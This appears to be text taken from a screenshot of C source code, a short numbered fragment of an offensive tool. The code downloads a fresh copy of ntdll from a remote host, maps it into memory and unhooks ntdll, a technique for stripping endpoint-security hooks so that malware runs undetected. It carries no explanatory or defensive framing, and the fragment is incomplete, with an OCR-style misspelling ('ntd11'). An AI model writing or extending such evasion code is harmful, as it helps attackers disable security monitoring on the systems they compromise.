 429 DLL ntdll = GetNtdll(whost, port, wresource);
430
431 LPVOID nt = mapNtdll(ntdll.ntdll, ntdll.size);
432 if (!nt) {
433 printf("Failed in Mapping ntdll (%u)\n", GetLastError());
434 return -1;
435
436 }
437
438 getchar();
439
440 printf("[+] Unhooking ntd11 !!\n");
441
442 if (!Unhook(nt)) {
443 printf("Failed in Unhooking ntdll (%u)\n", GetLastError());
444 return -2;
445 }
446
447 getchar();